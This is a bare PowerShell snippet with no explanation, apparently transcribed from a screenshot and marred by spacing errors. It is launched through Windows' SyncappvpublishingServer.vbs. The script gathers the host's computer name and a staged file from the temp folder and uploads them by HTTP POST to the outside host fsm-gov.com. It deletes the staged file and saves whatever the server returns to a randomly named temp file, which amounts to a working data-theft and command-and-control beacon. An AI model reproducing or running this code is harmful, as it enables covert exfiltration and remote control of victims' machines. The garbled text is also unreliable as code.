 'C:\Windows\System32\WScript.exe 'SyncappvpublishingServer.vbs''echo.;
$dq=[char]34;
$ls=$env:tmp+'\v\';
$lf=[char]10;
$bu='-- -- - '+(random);
$rs='RMOT '+$env:ComputerName +$lf;
if(test-path $ls){
$pt=(ls $ls | ? { ! $_.psisContainer } | select -f 1).fullName;
$rs+=cat $pt | out-string;};
$ct='multipart / form - data;boundary = '+$bu;
$wc=new-object system.net.webclient;$wc.headers.Add([system.net.httprequestheader]::Contenttype, $ct);
$wc.headers.Add('user - agent ','');
$rs=$wc.uploadstring('https: //fsm-gov.com' ,'post',(('--'+$bu),
('Content-Disposition: form-data; Name='+$dq+'Sync'+$dq+'; fileName='+$dq+'Sync'+$dq+$lf),$rs,('--'+$bu+'--'+$lf) -join $lf));
if($rs.startswith('sc')){
$rs=$rs.remove(0,2);
if(test-path $pt -type leaf ){
RM $pt -force;};
if($rs.trim().length -gt 0){$pt=$env:tmp+'\w\';
if(!(test-path $pt)){
ni $pt -f -type dir|out-null;};
$pt+=[system.io.path]::getrandomfileName();
sc $pt $rs -force;};
};